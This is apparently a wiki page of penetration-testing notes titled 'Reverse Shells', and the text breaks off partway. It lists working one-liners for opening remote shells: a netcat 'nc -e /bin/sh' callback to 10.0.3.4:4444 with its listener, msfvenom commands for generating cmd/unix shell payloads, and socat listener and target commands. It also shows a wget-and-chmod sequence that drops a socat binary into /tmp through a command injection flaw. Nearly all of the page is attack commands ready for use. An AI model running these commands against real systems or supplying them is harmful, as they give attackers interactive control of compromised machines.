 Home Search Overview Latest Changes Page History Upload Rename Edit New
Reverse Shells
Exploitation /
Netcat
# On target
nc -e /bin/sh 10.0.3.4 4444
# On host
nc -lvp 4444
Msfvenom
Metasploit has several payloads under cmd/unix that can be used to generate one-liner bind or reverse shells. Command:
msfvenom -l payloads | grep "cmd/unix" | awk '{print $1}'
Any of these payloads can be used with msfvenom to spit out the raw command needed (specifying LHOST, LPORT or RPORT).
Socat
socat is like netcat on steroids and is a very powerfull networking swiss-army knife. Socat can be used to pass full TTY's over TCP connections.
On Kali:
socat file:`tty`,raw,echo=0 tcp-listen:4444
On target:
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444
With a command injection vuln, it's possible to download the correct architecture socat binary to a writable directoy, chmod it, then execute a reverse
shell in one line:
wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat; chmod +x /tmp/socat;